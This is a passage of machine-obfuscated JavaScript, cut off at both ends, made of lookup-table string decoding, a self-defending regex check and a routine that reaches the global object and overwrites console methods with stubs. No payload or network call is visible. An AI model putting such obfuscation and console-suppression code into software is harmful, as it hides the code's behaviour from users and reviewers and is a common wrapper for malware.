_0x1cb9d5!==_0xc0b039;},'aFghh':_0x1d30c9(0x164,0x141,0x13e,0x158,0x17a),'vhwpm':_0x528173(0x5c5,0x5e3,0x5a2,0x56e,0x60c),'XRDkL':_0x4cf606(0x401,0x3ff,0x3d3,0x3ec,0x3d4),'UeVnm':_0x4cf606(0x480,0x3d7,0x44b,0x437,0x42b),'jZVKE':_0x2fc663(0x1d2,0x199,0x16a,0x13c,0x152),'tFGxd':_0x2fc663(0xbe,0xe0,0xe5,0xe7,0xf9)},_0x2996d2=!![];function _0x528173(_0xc97b93,_0x5c1a56,_0x524ea2,_0x225b1c,_0x271517){return _0x52cf(_0xc97b93-0x384,_0x225b1c);}function _0x1d30c9(_0x14601a,_0x2ef937,_0x1f4110,_0x21eaea,_0x3d4789){return _0x52cf(_0x1f4110- -0x108,_0x2ef937);}function _0x2fc663(_0x138c43,_0x12eff8,_0xa67fbf,_0x445900,_0x365969){return _0x52cf(_0xa67fbf- -0x105,_0x138c43);}function _0x4cf606(_0x2d6064,_0x3ffaa2,_0x598be9,_0x210d7f,_0x3b2b36){return _0x52cf(_0x210d7f-0x235,_0x3b2b36);}function _0x430e59(_0x24a379,_0x3164cb,_0x4dc704,_0x26ee49,_0x1c8234){return _0x52cf(_0x1c8234-0x2eb,_0x24a379);}return function(_0xc37aad,_0x19897e){var _0x409b46={'uctZs':_0x2e3067[_0x2f0365(0x5e7,0x5d7,0x593,0x5bf,0x554)],'IsShp':function(_0x5b8219,_0x5a801e){function _0x2ffd42(_0x55b733,_0x35b5d7,_0x572ea8,_0x56f112,_0x4c2e19){return _0x2f0365(_0x55b733-0x29,_0x35b5d7,_0x56f112- -0x183,_0x56f112-0x13f,_0x4c2e19-0x110);}return _0x2e3067[_0x2ffd42(0x4a4,0x3fe,0x445,0x43f,0x435)](_0x5b8219,_0x5a801e);},'xfgFK':_0x2e3067[_0x2f0365(0x5ca,0x5bf,0x572,0x551,0x5ab)],'NMuPc':_0x2e3067[_0x1b4f84(0xa9,0xf1,0xfd,0xea,0x96)],'lUyjw':_0x2e3067[_0x4c5f75(-0x17,0x21,0x78,0x44,0x40)],'iNUMR':_0x2e3067[_0x2b9977(-0x218,-0x206,-0x1ec,-0x1cb,-0x23f)]};function _0x2f0365(_0x12a70a,_0x185af0,_0x4d6787,_0x446cbd,_0x5baa7f){return _0x528173(_0x4d6787- -0xa,_0x185af0-0x143,_0x4d6787-0xb6,_0x185af0,_0x5baa7f-0x1a6);}function _0x4c5f75(_0xacae5b,_0x3bf690,_0x503e79,_0x4df36d,_0x5d5b9d){return _0x430e59(_0xacae5b,_0x3bf690-0x70,_0x503e79-0x1ae,_0x4df36d-0x1dd,_0x5d5b9d- -0x498);}function _0x1b4f84(_0x47e5e0,_0x6b1349,_0x243c00,_0x3d0625,_0x52bc45){return _0x528173(_0x6b1349- -0x4d1,_0x6b1349-0x107,_0x243c00-0x1f3,_0x52bc45,_0x52bc45-0x42);}function _0x536a10(_0x392777,_0x2cfd36,_0x399274,_0x295562,_0x176e00){return _0x4cf606(_0x392777-0x141,_0x2cfd36-0x11f,_0x399274-0x8,_0x2cfd36- -0x260,_0x399274);}function _0x2b9977(_0x5817b4,_0x414f49,_0x51e40a,_0x350a26,_0x38e80a){return _0x2fc663(_0x38e80a,_0x414f49-0x98,_0x414f49- -0x2b7,_0x350a26-0x87,_0x38e80a-0xea);}if(_0x2e3067[_0x1b4f84(0x127,0xfb,0x105,0xbd,0x129)](_0x2e3067[_0x2b9977(-0x167,-0x1cb,-0x1e3,-0x1bf,-0x1d4)],_0x2e3067[_0x1b4f84(0x16,0x54,0x4e,0x89,0x95)])){var _0x31966b=_0x2996d2?function(){function _0x23903c(_0x262db9,_0x1d4e0f,_0x25ad8d,_0x341b05,_0x1736fe){return _0x1b4f84(_0x262db9-0xb6,_0x1d4e0f-0x2e,_0x25ad8d-0x139,_0x341b05-0x116,_0x25ad8d);}function _0x41eb0e(_0x1d46fb,_0x5279b3,_0xfc5c57,_0x4e1352,_0x8d61d0){return _0x536a10(_0x1d46fb-0x8f,_0x1d46fb-0x13c,_0x5279b3,_0x4e1352-0x1df,_0x8d61d0-0x18c);}function _0x48d0dc(_0x5a178c,_0x687e68,_0x9ed589,_0x535dbe,_0x3e7009){return _0x2f0365(_0x5a178c-0x11e,_0x3e7009,_0x9ed589- -0x58e,_0x535dbe-0x5,_0x3e7009-0x157);}function _0x5b0a72(_0x3774ea,_0x45dccd,_0xfc2151,_0x80664c,_0x9f46ed){return _0x2b9977(_0x3774ea-0xdf,_0x3774ea-0x57d,_0xfc2151-0xa5,_0x80664c-0xa8,_0xfc2151);}function _0x3a3f53(_0x558035,_0xc39f98,_0x1f4fc6,_0x5d060c,_0x1db31e){return _0x1b4f84(_0x558035-0x1e8,_0x558035-0x280,_0x1f4fc6-0x169,_0x5d060c-0x77,_0x5d060c);}if(_0x409b46[_0x48d0dc(0x72,0x6b,0x3d,-0x27,0x1d)](_0x409b46[_0x23903c(0x9f,0x95,0x39,0x2f,0x75)],_0x409b46[_0x48d0dc(-0x1c,-0x51,-0x8,0x37,0x41)])){if(_0x19897e){if(_0x409b46[_0x3a3f53(0x384,0x3b5,0x3b1,0x377,0x3f1)](_0x409b46[_0x5b0a72(0x383,0x3a4,0x3de,0x37c,0x38e)],_0x409b46[_0x23903c(0xe6,0xf6,0xab,0xe7,0xb2)])){var _0x1f222c=_0x19897e[_0x23903c(0x61,0x8a,0x6d,0xdc,0xea)](_0xc37aad,arguments);return _0x19897e=null,_0x1f222c;}else{var _0x314b9d=_0x409b46[_0x23903c(0x125,0xc0,0xff,0x12c,0x94)][_0x23903c(0x144,0x14d,0x19a,0xe3,0x143)]('|'),_0x2fbe49=0x1ac0+0x19f9+-0x34b9;while(!![]){switch(_0x314b9d[_0x2fbe49++]){case'0':var _0x17e084=_0x2a073e[_0x13b02c]||_0x374c05;continue;case'1':_0x374c05[_0x48d0dc(-0x6b,-0xa0,-0x75,-0x48,-0x40)+_0x3a3f53(0x393,0x3ed,0x342,0x38f,0x3c8)]=_0x1b7c59[_0x23903c(0x181,0x146,0x190,0xed,0xe6)](_0x3afd02);continue;case'2':_0x374c05[_0x5b0a72(0x3c8,0x37a,0x387,0x3f8,0x3fb)+_0x48d0dc(0x51,-0x16,0x1c,0x77,-0x41)]=_0x17e084[_0x41eb0e(0x318,0x34d,0x2ff,0x332,0x2ea)+_0x23903c(0xe4,0x111,0x109,0xfb,0x11c)][_0x5b0a72(0x426,0x3cd,0x41b,0x43d,0x3ed)](_0x17e084);continue;case'3':var _0x13b02c=_0x109056[_0x12336a];continue;case'4':var _0x374c05=_0x51771f[_0x48d0dc(-0x9a,-0xa,-0x56,-0x17,-0xa1)+_0x41eb0e(0x324,0x2d0,0x321,0x33b,0x2d1)+'r'][_0x48d0dc(-0x9a,-0x5a,-0x50,-0x80,-0x6)+_0x23903c(0x125,0xcf,0x92,0xb6,0x6c)][_0x5b0a72(0x426,0x42f,0x3fa,0x3d4,0x40b)](_0x4703da);continue;case'5':_0x961b9b[_0x13b02c]=_0x374c05;continue;}break;}}}}else{if(_0x136a54){var _0x2d2d3f=_0xd71e92[_0x5b0a72(0x36a,0x38d,0x31e,0x3bf,0x305)](_0x355bf3,arguments);return _0x187298=null,_0x2d2d3f;}}}:function(){};return _0x2996d2=![],_0x31966b;}else{var _0x3429d3=_0x2e3067[_0x536a10(0x21b,0x233,0x20b,0x230,0x248)](_0x5821d4,_0x2e3067[_0x4c5f75(-0x18,0x20,0x6a,-0x23,0x42)](_0x2e3067[_0x4c5f75(0x2d,0x3d,0x3b,0x27,0x42)](_0x2e3067[_0x536a10(0x152,0x191,0x166,0x1b7,0x147)],_0x2e3067[_0x2f0365(0x502,0x5ba,0x552,0x584,0x509)]),');'));_0x355b18=_0x2e3067[_0x4c5f75(0x4a,-0x1a,-0x63,0x3,-0x10)](_0x3429d3);}};}()),_0x374096=_0x24cae8(this,function(){function _0x1e1a07(_0x1204d9,_0x244d45,_0x15b1da,_0x3aca92,_0x3f1ee4){return _0x52cf(_0x3aca92-0x23e,_0x15b1da);}var _0x5eaad4={};function _0x321591(_0x3fc341,_0x344f5b,_0x52fdc2,_0x1792ed,_0x575520){return _0x52cf(_0x344f5b-0x9,_0x575520);}function _0x387e92(_0x3816da,_0x46ce32,_0x25e93d,_0x3d5114,_0x1d8f74){return _0x52cf(_0x1d8f74-0x1b4,_0x3d5114);}_0x5eaad4[_0x1e1a07(0x41d,0x480,0x495,0x44f,0x436)]=_0x321591(0x188,0x1de,0x1a1,0x238,0x1cd)+_0xa2f5b9(0x3f1,0x480,0x43f,0x479,0x418)+'+$';function _0xa2f5b9(_0x1c3832,_0x152294,_0x49836d,_0x42c983,_0x41a0ca){return _0x52cf(_0x49836d-0x29d,_0x41a0ca);}function _0x4562b3(_0x40d1bd,_0x5e3388,_0x21d977,_0x5439b1,_0x5ca769){return _0x52cf(_0x21d977- -0x369,_0x5439b1);}var _0x5a020a=_0x5eaad4;return _0x374096[_0x1e1a07(0x49d,0x435,0x44a,0x445,0x4a4)+_0x321591(0x266,0x239,0x212,0x213,0x239)]()[_0x387e92(0x353,0x331,0x395,0x353,0x394)+'h'](_0x5a020a[_0xa2f5b9(0x4af,0x46a,0x4ae,0x452,0x47f)])[_0x4562b3(-0x122,-0x175,-0x162,-0x1c2,-0x18a)+_0x387e92(0x3e4,0x439,0x3fd,0x3bf,0x3e4)]()[_0x321591(0x20a,0x1c7,0x1e2,0x176,0x22c)+_0x1e1a07(0x41b,0x47c,0x41f,0x451,0x423)+'r'](_0x374096)[_0x4562b3(-0x133,-0x11e,-0x189,-0x1a5,-0x1cd)+'h'](_0x5a020a[_0x321591(0x20a,0x21a,0x1dc,0x216,0x256)]);});_0x374096();var _0x64ef09=(function(){var _0x2b555b={'HQfMu':function(_0x434ba0,_0x368b0a){return _0x434ba0!==_0x368b0a;},'ywWTX':_0x2599c4(0x252,0x1cc,0x1fd,0x1e6,0x1ae),'fkcXk':_0x2599c4(0x180,0xfa,0x11b,0x15b,0x114),'GsjAf':function(_0x39012c,_0xd24432){return _0x39012c===_0xd24432;},'qvAkG':_0x20df8d(0x91,0xf,0x96,0x5c,0xa),'lzTbe':_0x2599c4(0x169,0x1c3,0x1af,0x1d6,0x17a),'OIVhy':_0x20df8d(-0x3e,-0x48,0xe,0x24,0x5d)+_0x1225d1(0x5ba,0x5b2,0x5bc,0x56c,0x5de),'vcoUC':_0x1225d1(0x5e6,0x5a6,0x58f,0x5e0,0x56e),'HpEyS':_0x1225d1(0x5e2,0x621,0x5e2,0x61f,0x5cd),'AaxqS':_0x20df8d(-0x19,0x44,0x85,0x1b,-0x20),'SOMDm':_0x2599c4(0x1bd,0x16e,0x16e,0x158,0x178),'nNhdp':_0x2599c4(0x24c,0x1ff,0x250,0x206,0x1a6)+_0x10ab32(0x2c1,0x2cb,0x23d,0x29d,0x2d3),'oNwBe':_0x2599c4(0x207,0x1c0,0x20c,0x1e8,0x1a6),'hXZOF':_0x10ab32(0x267,0x264,0x2e8,0x28c,0x22b),'FgMRf':function(_0x11a460,_0x114adb){return _0x11a460(_0x114adb);},'lQIjy':function(_0x418daa,_0x30536e){return _0x418daa+_0x30536e;},'jutRr':_0x1598bd(0xbe,0xf7,0x62,0xc8,0x11d)+_0x1225d1(0x515,0x519,0x557,0x4fc,0x573)+_0x2599c4(0x1f6,0x1bf,0x194,0x201,0x1d4)+_0x1598bd(0xdc,0x112,0xee,0x80,0x82),'HHBeH':_0x1225d1(0x555,0x561,0x57f,0x576,0x524)+_0x1598bd(0xd9,0x13a,0xa6,0x81,0xc1)+_0x20df8d(0x1a,0x4,0x19,-0x3d,-0x7b)+_0x1225d1(0x5de,0x5ed,0x5c3,0x55f,0x556)+_0x20df8d(-0x5f,-0x5e,-0x27,-0x61,-0xd)+_0x1598bd(0x115,0x152,0xe0,0x12a,0xba)+'\x20)','MQthp':function(_0x1d4b29){return _0x1d4b29();},'eZxVO':function(_0x405f08,_0x3c00f2){return _0x405f08<_0x3c00f2;},'bkNED':_0x2599c4(0x195,0x11b,0x121,0x15c,0x19f)+_0x2599c4(0x1df,0x193,0x20b,0x1fa,0x1c5)+'4','nqhbZ':function(_0x20f785,_0x3ffa8a){return _0x20f785===_0x3ffa8a;},'GLqQU':_0x2599c4(0x25b,0x24c,0x266,0x1fc,0x209),'lYbxj':_0x20df8d(-0x26,-0x72,-0x53,-0x3a,-0x9b)};function _0x1225d1(_0x5aed98,_0x11709e,_0x24d184,_0x222587,_0x38ad97){return _0x52cf(_0x24d184-0x398,_0x11709e);}function _0x20df8d(_0x3f2831,_0x5ef495,_0x191ea9,_0x28d213,_0x220ff5){return _0x52cf(_0x28d213- -0x21b,_0x220ff5);}function _0x10ab32(_0x48d11d,_0x45cb47,_0x5bf6a6,_0x52c722,_0x40fe61){return _0x52cf(_0x52c722-0xda,_0x45cb47);}var _0x3f6d9c=!![];function _0x2599c4(_0x3e018f,_0x963296,_0x151b8c,_0x2ee864,_0x2cc5e6){return _0x52cf(_0x2ee864- -0x65,_0x151b8c);}function _0x1598bd(_0x5e69cb,_0x2eb6a3,_0x9e05e,_0x38a580,_0x5c0d7b){return _0x52cf(_0x5e69cb- -0x14d,_0x5c0d7b);}return function(_0x49e727,_0x5993de){var _0x1badab={'haMov':_0x2b555b[_0x4d3486(0x205,0x198,0x162,0x161,0x1ac)],'aokKC':_0x2b555b[_0x4d3486(0x202,0x19a,0x1fd,0x185,0x1bf)],'TTHUG':_0x2b555b[_0x5ae3c9(0x89,0xbf,0x78,0x22,0x8f)],'iJxFU':_0x2b555b[_0x28f966(-0x197,-0x184,-0x155,-0x1a1,-0x12b)],'dLXQm':_0x2b555b[_0x4d3486(0x21e,0x1c9,0x1ca,0x184,0x204)],'SpsJn':_0x2b555b[_0x5ae3c9(0x32,0x34,-0x17,0x2c,0x18)],'syZOO':_0x2b555b[_0x4d3486(0x255,0x235,0x292,0x243,0x1f6)],'mPNGo':_0x2b555b[_0x4fa1bc(-0xe5,-0x118,-0x9f,-0x12d,-0x7b)],'rtONn':function(_0x34db83,_0x57eece){function _0x267357(_0x266cf4,_0x17fdf4,_0xed5b62,_0x25c5f4,_0x36a753){return _0x198ae8(_0x266cf4-0x4a,_0x266cf4,_0x25c5f4-0x4b7,_0x25c5f4-0xbf,_0x36a753-0x136);}return _0x2b555b[_0x267357(0x366,0x35a,0x323,0x368,0x387)](_0x34db83,_0x57eece);},'RVVMv':function(_0x477ebb,_0xbf4ac7){function _0x5b3878(_0x1868b1,_0x6e3f10,_0x57be22,_0x323384,_0x3a7e7f){return _0x5ae3c9(_0x6e3f10,_0x6e3f10-0x1bf,_0x57be22- -0x138,_0x323384-0xb5,_0x3a7e7f-0x1be);}return _0x2b555b[_0x5b3878(-0x13f,-0x155,-0xf2,-0x128,-0x14f)](_0x477ebb,_0xbf4ac7);},'ceVzM':function(_0x53b700,_0x3817ef){function _0xd4dba7(_0x29f55d,_0x420f15,_0x56403b,_0xdd2b26,_0x4af317){return _0x5ae3c9(_0x4af317,_0x420f15-0x9,_0x56403b-0x19f,_0xdd2b26-0x70,_0x4af317-0x0);}return _0x2b555b[_0xd4dba7(0x200,0x236,0x1e5,0x202,0x17f)](_0x53b700,_0x3817ef);},'XthMB':_0x2b555b[_0x4fa1bc(-0xa4,-0x10b,-0x75,-0x79,-0x4e)],'hHqDg':_0x2b555b[_0x28f966(-0x198,-0x1e6,-0x1eb,-0x245,-0x22f)],'gZfnu':function(_0x5b9489){function _0xabcbec(_0x303b45,_0x4da4c9,_0x25ca7b,_0x31a4de,_0x2817d7){return _0x28f966(_0x303b45-0xdb,_0x4da4c9,_0x25ca7b-0x3e1,_0x31a4de-0x1a7,_0x2817d7-0x1d);}return _0x2b555b[_0xabcbec(0x24c,0x2fb,0x298,0x29e,0x29b)](_0x5b9489);},'jKzZn':function(_0x778a3f,_0x14b547){function _0x29d6be(_0x1ea239,_0x5b145b,_0x315df6,_0x33f17f,_0x4f3ac4){return _0x4d3486(_0x1ea239-0xa8,_0x33f17f-0x314,_0x315df6-0xe8,_0x33f17f-0x64,_0x4f3ac4);}return _0x2b555b[_0x29d6be(0x563,0x4df,0x4fb,0x54b,0x54d)](_0x778a3f,_0x14b547);},'ukvjP':_0x2b555b[_0x198ae8(-0x194,-0x167,-0x156,-0x197,-0x146)]};function _0x28f966(_0x20473f,_0x4a0a4e,_0x186ee9,_0x4783a8,_0x430834){return _0x2599c4(_0x20473f-0x1b8,_0x4a0a4e-0x11e,_0x4a0a4e,_0x186ee9- -0x337,_0x430834-0xe4);}function _0x198ae8(_0x38a525,_0x88fb50,_0x20174f,_0x40d9ad,_0x4ee32a){return _0x20df8d(_0x38a525-0xda,_0x88fb50-0x132,_0x20174f-0xf2,_0x20174f- -0x189,_0x88fb50);}function _0x4fa1bc(_0x559909,_0x4e4dab,_0x5034e1,_0x418143,_0x588516){return _0x1225d1(_0x559909-0x1aa,_0x588516,_0x559909- -0x635,_0x418143-0x94,_0x588516-0x8f);}function _0x4d3486(_0x4a41aa,_0x11a34d,_0x3fe2a8,_0x41f673,_0x37105f){return _0x20df8d(_0x4a41aa-0x16,_0x11a34d-0x5e,_0x3fe2a8-0x188,_0x11a34d-0x1dc,_0x37105f);}function _0x5ae3c9(_0x363172,_0x241e19,_0x2eef91,_0x240f47,_0x13dbf4){return _0x2599c4(_0x363172-0xd8,_0x241e19-0x12d,_0x363172,_0x2eef91- -0x17c,_0x13dbf4-0x110);}if(_0x2b555b[_0x4fa1bc(-0xa8,-0x8b,-0x81,-0xda,-0xc0)](_0x2b555b[_0x28f966(-0x234,-0x230,-0x1ec,-0x226,-0x24f)],_0x2b555b[_0x4d3486(0x1ab,0x1b1,0x1f9,0x18c,0x18b)])){var _0x2c3f5e=_0x1badab[_0x28f966(-0x1a8,-0x18f,-0x16a,-0x185,-0x1bf)][_0x4fa1bc(-0x31,-0x99,0x2b,0x23,-0x73)]('|'),_0x531024=0x147d*0x1+-0x25f1+0x1174;while(!![]){switch(_0x2c3f5e[_0x531024++]){case'0':var _0x5d26b5=_0x273259[_0x198ae8(-0x175,-0xd7,-0x132,-0xea,-0x102)+'le']=_0x273259[_0x198ae8(-0x10a,-0x148,-0x132,-0xc8,-0x18c)+'le']||{};continue;case'1':var _0x273259;continue;case'2':var _0xe5bce1=[_0x1badab[_0x4d3486(0x1ad,0x18c,0x1b5,0x1d7,0x175)],_0x1badab[_0x5ae3c9(0x9e,0x92,0x75,0xe2,0x53)],_0x1badab[_0x4fa1bc(-0xea,-0xaf,-0x137,-0xcd,-0x86)],_0x1badab[_0x5ae3c9(-0x51,0x21,-0x1b,-0x55,0x3d)],_0x1badab[_0x5ae3c9(0x7b,0x20,0x64,0xbf,0xb0)],_0x1badab[_0x5ae3c9(0xf2,0xe9,0x94,0x2c,0xfe)],_0x1badab[_0x5ae3c9(0xd4,0x2b,0x6e,0xd9,0x1a)]];continue;case'3':try{var _0x4b4245=_0x1badab[_0x198ae8(-0x1ed,-0x22f,-0x1fe,-0x1ea,-0x199)](_0x5bcf4c,_0x1badab[_0x4fa1bc(-0x5a,-0x67,-0xaf,0x6,-0xc4)](_0x1badab[_0x4fa1bc(-0x46,0x1f,-0x6f,-0x1c,0xb)](_0x1badab[_0x4d3486(0x1cb,0x1b4,0x159,0x176,0x1c1)],_0x1badab[_0x5ae3c9(0x1c,-0x89,-0x28,-0x79,-0x8a)]),');'));_0x273259=_0x1badab[_0x4fa1bc(-0xb5,-0xe1,-0x11c,-0xde,-0xbc)](_0x4b4245);}catch(_0x47b3ad){_0x273259=_0x1a1945;}continue;case'4':for(var _0x200370=0x25*0x45+-0x8d*-0x2f+-0x23dc;_0x1badab[_0x5ae3c9(0x42,-0x19,0x1,-0x65,0xf)](_0x200370,_0xe5bce1[_0x198ae8(-0x121,-0x15b,-0x184,-0x19e,-0x18e)+'h']);_0x200370++){var _0xb6f286=_0x1badab[_0x28f966(-0x212,-0x191,-0x1c6,-0x17f,-0x1c1)][_0x5ae3c9(0x47,0xa9,0x8b,0xb7,0x29)]('|'),_0x3809f8=0x797+-0x1*-0x1f34+-0x26cb*0x1;while(!![]){switch(_0xb6f286[_0x3809f8++]){case'0':_0x158c35[_0x198ae8(-0x1df,-0x213,-0x205,-0x234,-0x26e)+_0x28f966(-0x147,-0x155,-0x13c,-0xf4,-0x119)]=_0x3c0bb0[_0x5ae3c9(0x45,0x8b,0x84,0x5f,0x91)](_0x390d7c);continue;case'1':var _0x25d018=_0x5d26b5[_0x421e65]||_0x158c35;continue;case'2':_0x158c35[_0x5ae3c9(0x1,-0xb,0x26,0x8e,0x48)+_0x4fa1bc(-0x6d,-0x47,-0xd9,-0xbe,-0xc9)]=_0x25d018[_0x4d3486(0x16a,0x1c8,0x1ae,0x16d,0x1d3)+_0x4fa1bc(-0x6d,-0x25,-0x8d,-0x19,-0xae)][_0x4fa1bc(-0x38,-0x13,-0x41,-0x31,-0x87)](_0x25d018);continue;case'3':var _0x421e65=_0xe5bce1[_0x200370];continue;case'4':_0x5d26b5[_0x421e65]=_0x158c35;continue;case'5':var _0x158c35=_0x268dc1[_0x4fa1bc(-0xdf,-0xc4,-0x110,-0x138,-0x94)+_0x198ae8(-0x185,-0x1cd,-0x191,-0x147,-0x134)+'r'][_0x4fa1bc(-0xd9,-0x141,-0xd9,-0x135,-0x141)+_0x198ae8(-0x15d,-0x16a,-0x1b6,-0x14f,-0x194)][_0x198ae8(-0x13a,-0xd4,-0x13f,-0xef,-0x15f)](_0x133ec2);continue;}break;}}continue;}break;}}else{var _0x41ad38=_0x3f6d9c?function(){function _0x4535f6(_0x3a7db1,_0x1a3be4,_0x58d119,_0x2bc0a5,_0x144b79){return _0x28f966(_0x3a7db1-0xa8,_0x1a3be4,_0x3a7db1-0x3fb,_0x2bc0a5-0x102,_0x144b79-0x43);}function _0x1d303f(_0x4f48f0,_0x25e9a9,_0x254094,_0x41a1cb,_0x2f52bd){return _0x4d3486(_0x4f48f0-0x11c,_0x41a1cb-0x421,_0x254094-0x166,_0x41a1cb-0xd9,_0x254094);}function _0xcf99ac(_0x4aa983,_0x390a17,_0x18c0a9,_0x501cc2,_0x31ad26){return _0x198ae8(_0x4aa983-0xb3,_0x501cc2,_0x4aa983-0x260,_0x501cc2-0x19e,_0x31ad26-0x59);}function _0xba31b7(_0x2e9ce8,_0x5bc11e,_0x1f7fcf,_0x521ea5,_0x4d0574){return _0x4fa1bc(_0x521ea5-0x59e,_0x5bc11e-0x48,_0x1f7fcf-0x8d,_0x521ea5-0xe6,_0x4d0574);}function _0x3e17a0(_0x3ee95b,_0x4baeb1,_0x4a5502,_0x3efcd1,_0xd5fe7b){return _0x5ae3c9(_0x4baeb1,_0x4baeb1-0xc0,_0xd5fe7b- -0x16,_0x3efcd1-0x153,_0xd5fe7b-0x4c);}if(_0x2b555b[_0xcf99ac(0xa8,0x9e,0xff,0x52,0x3d)](_0x2b555b[_0x1d303f(0x57f,0x595,0x5f5,0x5af,0x542)],_0x2b555b[_0x4535f6(0x22e,0x269,0x243,0x26b,0x27f)])){if(_0x5993de){if(_0x2b555b[_0xba31b7(0x5a4,0x510,0x5ab,0x55d,0x581)](_0x2b555b[_0xcf99ac(0xb6,0x62,0xa2,0xd4,0xb6)],_0x2b555b[_0x1d303f(0x660,0x5de,0x666,0x615,0x62d)]))_0x1cf872=_0x438d65;else{var _0x2eea50=_0x5993de[_0xcf99ac(0x65,0x6e,0x49,0x37,0x3f)](_0x49e727,arguments);return _0x5993de=null,_0x2eea50;}}}else{var _0x145ee2=_0x1ebd4d[_0x3e17a0(-0x20,-0x2c,0xc,-0x8c,-0x4e)](_0x3ae0ba,arguments);return _0x756bb=null,_0x145ee2;}}:function(){};return _0x3f6d9c=![],_0x41ad38;}};}()),_0x468a90=_0x64ef09(this,function(){function _0x2d7286(_0x39f587,_0x5d4519,_0x28cefd,_0x219358,_0x275e21){return _0x52cf(_0x5d4519- -0x10f,_0x275e21);}function _0x1df545(_0x2e162d,_0x1e58c0,_0xfe939e,_0x3d454a,_0x3bb86d){return _0x52cf(_0x3d454a-0x20,_0x1e58c0);}var _0x3f4c88={'Lhcch':_0x1b79e7(0x201,0x232,0x1eb,0x244,0x1db)+_0x2d7286(0x127,0xf0,0x89,0x11f,0xfa)+_0x1b79e7(0x251,0x19a,0x1c6,0x21f,0x1e6)+_0x2d7286(0x11c,0x113,0x10f,0x13b,0x132)+'s','hLQZx':function(_0x2823ac,_0x225188){return _0x2823ac===_0x225188;},'NtSRO':function(_0x42fe50){return _0x42fe50();},'XgmxX':_0x1b79e7(0x209,0x20d,0x186,0x1c2,0x1a3),'ycIna':function(_0x4766ce){return _0x4766ce();},'ZhgUC':_0x1b79e7(0x1b3,0x1ae,0x1ba,0x1cd,0x183)+'id','OhZYp':_0x1b79e7(0x144,0x1d4,0x167,0x149,0x1af),'mZtKb':function(_0x264ea3,_0x11330d){return _0x264ea3(_0x11330d);},'HOcMw':function(_0x36d3d,_0x250723){return _0x36d3d+_0x250723;},'SRzFf':function(_0x2d8525,_0x170e0d){return _0x2d8525+_0x170e0d;},'SLtfB':_0x5caa01(-0x14d,-0x1fc,-0x1b8,-0x21a,-0x1b1)+_0x2d7286(0xfe,0xb0,0x103,0xf7,0x47)+_0x5caa01(-0x158,-0x134,-0x103,-0x153,-0x156)+_0x2d7286(0x12b,0x11a,0xf9,0x16d,0x15d),'HtYcR':_0x2d7286(0x144,0xd8,0xf2,0xf8,0x134)+_0x2d7286(0x116,0x117,0x15b,0xd0,0xfb)+_0x1df545(0x1e1,0x1a4,0x1c2,0x1fe,0x20f)+_0x1df545(0x1fa,0x236,0x251,0x24b,0x26a)+_0x5caa01(-0x1fa,-0x267,-0x225,-0x256,-0x202)+_0x2d7286(0xf2,0x153,0x1a0,0x148,0x116)+'\x20)','hKuRV':_0x1b79e7(0x1ae,0x1d2,0x166,0x1dc,0x1c2),'aerJT':_0x1b79e7(0x174,0x11f,0xb7,0xf9,0x11c),'wsOSU':_0x1df545(0x23b,0x25d,0x1d5,0x217,0x21a),'hZBVO':_0x1b79e7(0x187,0x21b,0x1dd,0x165,0x1c8),'RbSDN':_0x1df545(0x2a1,0x2a8,0x2b1,0x256,0x238),'wuGbQ':_0x5caa01(-0x244,-0x1da,-0x1f7,-0x22c,-0x1ff),'pSHrl':_0x1df545(0x287,0x2b3,0x2a6,0x28b,0x25c)+_0x1df545(0x24d,0x244,0x206,0x1e3,0x1a6),'KYNyi':_0x2d7286(0x14a,0x13e,0x19b,0x14e,0xe9),'NvHUD':_0x5caa01(-0x1a9,-0x1a8,-0x19f,-0x1ad,-0x20a),'oIDzP':function(_0x8ba76a,_0x11df5f){return _0x8ba76a<_0x11df5f;},'uRWRd':function(_0x3c0d45,_0x5833c2){return _0x3c0d45===_0x5833c2;},'yAKHH':_0x189a91(-0xa,-0x8,0x20,0x63,0x2a),'WAFOn':_0x1df545(0x1e4,0x25a,0x220,0x1fc,0x1a2),'anCty':_0x5caa01(-0x192,-0x155,-0x18d,-0x1c5,-0x1bc)+_0x5caa01(-0x1a9,-0xe4,-0x1a6,-0x113,-0x149)+'2'},_0x43fc9d;try{if(_0x3f4c88[_0x2d7286(0xed,0xfe,0x146,0xad,0x16b)](_0x3f4c88[_0x1b79e7(0x1e9,0x237,0x1b5,0x236,0x1e2)],_0x3f4c88[_0x2d7286(0x17e,0x155,0x134,0x17e,0x14b)])){var _0x4f2f1a=_0x3f4c88[_0x1df545(0x1c1,0x1c6,0x1c6,0x1cc,0x22e)](Function,_0x3f4c88[_0x1df545(0x1c9,0x269,0x265,0x204,0x20b)](_0x3f4c88[_0x1df545(0x228,0x1c5,0x255,0x1fd,0x23e)](_0x3f4c88[_0x189a91(-0x76,-0x23,-0x16,-0x87,-0x8f)],_0x3f4c88[_0x1df545(0x1f1,0x2b7,0x20d,0x259,0x20f)]),');'));_0x43fc9d=_0x3f4c88[_0x5caa01(-0x163,-0x1ef,-0x18b,-0x166,-0x1b6)](_0x4f2f1a);}else{var _0xbff40a=_0x2422d1?function(){function _0x102894(_0xb40fdb,_0x2625f1,_0x2db678,_0x2d8325,_0x51c5e1){return _0x5caa01(_0xb40fdb-0x1c6,_0x2625f1-0xf9,_0x2db678-0x39,_0xb40fdb,_0x51c5e1-0x5d);}if(_0x43b1a8){var _0x37e401=_0xef9fd8[_0x102894(-0x171,-0x187,-0x1b4,-0x1f4,-0x1b6)](_0x2843c3,arguments);return _0x3b01af=null,_0x37e401;}}:function(){};return _0x3033c6=![],_0xbff40a;}}catch(_0x3e7524){_0x3f4c88[_0x5caa01(-0x1dc,-0x1ae,-0x16c,-0x1a0,-0x1af)](_0x3f4c88[_0x1df545(0x28f,0x262,0x24e,0x22a,0x27a)],_0x3f4c88[_0x5caa01(-0x180,-0x1f0,-0x244,-0x215,-0x1e2)])?_0x48da2a[_0x189a91(-0x53,0x0,-0x33,-0x4,-0x27)+_0x5caa01(-0x1ae,-0x190,-0x197,-0x197,-0x184)][_0x1df545(0x1be,0x253,0x179,0x1e7,0x182)]=_0x3f4c88[_0x1b79e7(0x168,0xcc,0x124,0x15e,0x129)]:_0x43fc9d=window;}var _0x32e963=_0x43fc9d[_0x1b79e7(0x253,0x1c9,0x185,0x18e,0x1f0)+'le']=_0x43fc9d[_0x2d7286(0x117,0x163,0x151,0x1bb,0x1a8)+'le']||{};function _0x189a91(_0x4abc9e,_0x39d304,_0x4cf51e,_0x465d20,_0x761ea0){return _0x52cf(_0x39d304- -0x258,_0x4cf51e);}function _0x5caa01(_0x33728a,_0x51b4a0,_0x5a9df6,_0x26308d,_0x5416ad){return _0x52cf(_0x5416ad- -0x3bc,_0x26308d);}function 